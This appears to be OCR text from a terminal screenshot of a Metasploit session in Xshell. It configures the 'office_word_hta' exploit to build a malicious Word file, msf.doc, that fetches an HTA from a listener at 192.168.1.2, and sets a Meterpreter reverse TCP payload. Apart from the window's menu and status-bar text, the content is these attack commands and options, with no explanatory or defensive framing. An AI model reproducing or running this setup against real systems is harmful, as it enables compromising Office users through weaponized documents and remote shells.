 1.2 - root@i-mysi9uo8:~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.2:22
要添加当前会话，点击左侧的箭头按钮。
1 1.2 × +
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an add
ress on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is ran
domly generated)
URIPATH default.hta yes The URI to use for the HTA file
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf exploit(windows/fileformat/office_word_hta) > set SRVHOST 192.168.1.2
SRVHOST => 192.168.1.2
msf exploit(windows/fileformat/office_word_hta) > set URIPATH /
URIPATH => /
msf exploit(windows/fileformat/office_word_hta) > set payload windows/meterpreter/revers
e_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/fileformat/office_word_hta) >
仅将文本发送到当前选项卡
ssh://192.168.1.2:22 SSH2 xterm 88x25 25,51 1 会话 CAP NUM